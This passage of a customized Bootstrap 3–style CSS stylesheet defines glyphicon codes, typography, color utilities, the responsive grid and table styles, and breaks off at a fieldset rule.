.glyphicon-jpy:before {
  content: "¥";
}

.glyphicon-ruble:before {
  content: "₽";
}

.glyphicon-rub:before {
  content: "₽";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  line-height: 1.6;
  color: #494944;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #b95706;
  text-decoration: none;
}
a:hover, a:focus {
  color: #666666;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 32px;
  margin-bottom: 32px;
  border: 0;
  border-top: 1px solid #e1e1e1;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small,
h2 small,
h2 .small,
h3 small,
h3 .small,
h4 small,
h4 .small,
h5 small,
h5 .small,
h6 small,
h6 .small,
.h1 small,
.h1 .small,
.h2 small,
.h2 .small,
.h3 small,
.h3 .small,
.h4 small,
.h4 .small,
.h5 small,
.h5 .small,
.h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #e1e1e1;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 32px;
  margin-bottom: 16px;
}
h1 small,
h1 .small,
.h1 small,
.h1 .small,
h2 small,
h2 .small,
.h2 small,
.h2 .small,
h3 small,
h3 .small,
.h3 small,
.h3 .small {
  font-size: 65%;
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 16px;
  margin-bottom: 16px;
}
h4 small,
h4 .small,
.h4 small,
.h4 .small,
h5 small,
h5 .small,
.h5 small,
.h5 .small,
h6 small,
h6 .small,
.h6 small,
.h6 .small {
  font-size: 75%;
}

h1,
.h1 {
  font-size: 52px;
}

h2,
.h2 {
  font-size: 43px;
}

h3,
.h3 {
  font-size: 34px;
}

h4,
.h4 {
  font-size: 25px;
}

h5,
.h5 {
  font-size: 20px;
}

h6,
.h6 {
  font-size: 17px;
}

p {
  margin: 0 0 16px;
}

.lead {
  margin-bottom: 32px;
  font-size: 23px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 30px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: 0.2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #e1e1e1;
}

.text-primary {
  color: #00977a;
}

a.text-primary:hover {
  color: #006451;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #00977a;
}

a.bg-primary:hover {
  background-color: #006451;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 15px;
  margin: 64px 0 32px;
  border-bottom: 1px solid #e1e1e1;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 16px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 32px;
}

dt,
dd {
  line-height: 1.6;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #e1e1e1;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 16px 32px;
  margin: 0 0 32px;
  font-size: 25px;
  border-left: 5px solid #e1e1e1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #e1e1e1;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e1e1e1;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 32px;
  font-style: normal;
  line-height: 1.6;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 15.5px;
  margin: 0 0 16px;
  font-size: 19px;
  line-height: 1.6;
  word-break: break-all;
  word-wrap: break-word;
  color: #282828;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.3333333333%;
  }

  .col-sm-2 {
    width: 16.6666666667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.3333333333%;
  }

  .col-sm-5 {
    width: 41.6666666667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.3333333333%;
  }

  .col-sm-8 {
    width: 66.6666666667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.3333333333%;
  }

  .col-sm-11 {
    width: 91.6666666667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.3333333333%;
  }

  .col-sm-pull-2 {
    right: 16.6666666667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.3333333333%;
  }

  .col-sm-pull-5 {
    right: 41.6666666667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.3333333333%;
  }

  .col-sm-pull-8 {
    right: 66.6666666667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.3333333333%;
  }

  .col-sm-pull-11 {
    right: 91.6666666667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.3333333333%;
  }

  .col-sm-push-2 {
    left: 16.6666666667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.3333333333%;
  }

  .col-sm-push-5 {
    left: 41.6666666667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.3333333333%;
  }

  .col-sm-push-8 {
    left: 66.6666666667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.3333333333%;
  }

  .col-sm-push-11 {
    left: 91.6666666667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.3333333333%;
  }

  .col-md-2 {
    width: 16.6666666667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.3333333333%;
  }

  .col-md-5 {
    width: 41.6666666667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.3333333333%;
  }

  .col-md-8 {
    width: 66.6666666667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.3333333333%;
  }

  .col-md-11 {
    width: 91.6666666667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.3333333333%;
  }

  .col-md-pull-2 {
    right: 16.6666666667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.3333333333%;
  }

  .col-md-pull-5 {
    right: 41.6666666667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.3333333333%;
  }

  .col-md-pull-8 {
    right: 66.6666666667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.3333333333%;
  }

  .col-md-pull-11 {
    right: 91.6666666667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.3333333333%;
  }

  .col-md-push-2 {
    left: 16.6666666667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.3333333333%;
  }

  .col-md-push-5 {
    left: 41.6666666667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.3333333333%;
  }

  .col-md-push-8 {
    left: 66.6666666667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.3333333333%;
  }

  .col-md-push-11 {
    left: 91.6666666667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.3333333333%;
  }

  .col-lg-2 {
    width: 16.6666666667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.3333333333%;
  }

  .col-lg-5 {
    width: 41.6666666667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.3333333333%;
  }

  .col-lg-8 {
    width: 66.6666666667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.3333333333%;
  }

  .col-lg-11 {
    width: 91.6666666667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.3333333333%;
  }

  .col-lg-pull-2 {
    right: 16.6666666667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.3333333333%;
  }

  .col-lg-pull-5 {
    right: 41.6666666667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.3333333333%;
  }

  .col-lg-pull-8 {
    right: 66.6666666667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.3333333333%;
  }

  .col-lg-pull-11 {
    right: 91.6666666667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.3333333333%;
  }

  .col-lg-push-2 {
    left: 16.6666666667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.3333333333%;
  }

  .col-lg-push-5 {
    left: 41.6666666667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.3333333333%;
  }

  .col-lg-push-8 {
    left: 66.6666666667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.3333333333%;
  }

  .col-lg-push-11 {
    left: 91.6666666667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #e1e1e1;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 32px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.6;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],
table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 24px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
